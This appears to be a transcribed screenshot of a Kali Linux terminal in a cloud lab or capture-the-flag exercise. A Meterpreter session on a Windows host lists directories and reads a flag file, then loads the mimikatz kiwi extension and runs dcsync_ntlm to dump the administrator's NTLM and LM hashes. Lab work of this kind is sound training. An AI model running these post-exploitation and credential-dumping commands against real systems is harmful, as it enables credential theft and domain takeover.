 Mozilla Firefox
root@kali: ~
lab-45e731bb-756d-4544-aee6-2f94728abf32.australiaeast.cloudapp....
Kali on ML-REFVM-197105
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
100666/rw-rw-rw- 98816 fil 2018-09-15 03:13:14 -0400 xwreg.dll
100666/rw-rw-rw- 207360 fil 2018-09-15 03:13:14 -0400 xwtpdui.dll
100666/rw-rw-rw- 119808 fil 2018-09-15 03:13:15 -0400 xwtpw32.dll
040777/rwxrwxrwx 0 dir 2019-09-06 20:31:02 -0400 zh-CN
040777/rwxrwxrwx 0 dir 2018-09-15 05:08:48 -0400 zh-TW
100666/rw-rw-rw- 67072 fil 2018-09-15 03:13:04 -0400 zipcontainer.dll
100666/rw-rw-rw- 374784 fil 2019-09-06 20:29:22 -0400 zipfldr.dll
100666/rw-rw-rw- 25088 fil 2018-09-15 03:13:04 -0400 ztrace_maps.dll
meterpreter > pwd
C:\Windows\system32
meterpreter > cd \
>
Usage: cd directory
meterpreter > cd /
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2022-02-15 13:14:22 -0500 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2022-02-15 13:01:09 -0500 Documents and Settings
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2022-02-15 13:14:06 -0500 Program Files
040777/rwxrwxrwx 4096 dir 2022-02-15 13:14:08 -0500 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2022-02-15 16:27:48 -0500 ProgramData
040777/rwxrwxrwx 0 dir 2022-02-15 13:01:13 -0500 Recovery
040777/rwxrwxrwx 4096 dir 2022-02-15 16:14:31 -0500 System Volume Information
040555/r-xr-xr-x 4096 dir 2022-02-15 13:13:58 -0500 Users
040777/rwxrwxrwx 16384 dir 2022-02-15 16:19:43 -0500 Windows
100666/rw-rw-rw- 32 fil 2022-02-15 17:04:29 -0500 flag9.txt
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter > cat flag9.txt
f7356e02f44c4fe7bf5374ff9bcbf872meterpreter >
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > dcsync_ntlm administrator
[!] Running as SYSTEM; function will only work if this computer account has replication privileges (e.g. Domain Controller)
[+] Account : administrator
[+] NTLM Hash : 4f0cfd309a1965906fd2ec39dd23d582
[+] LM Hash : 0e9b6c3297033f52b59d01ba2328be55
[+] SID : S-1-5-21-3484858390-3689884876-116297675-500
[+] RID : 500
meterpreter >